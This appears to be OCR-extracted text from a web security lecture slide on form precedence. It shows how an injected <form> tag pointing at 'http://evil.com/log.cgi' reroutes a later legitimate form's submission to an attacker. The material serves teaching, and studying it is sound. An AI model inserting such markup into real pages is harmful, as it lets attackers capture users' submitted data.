 Form Precendence
again attacker message: <form
action=“http://evil.com/log.cgi”>
suppose there was another form inside
now rerouted to attacker
top form takes precedence
34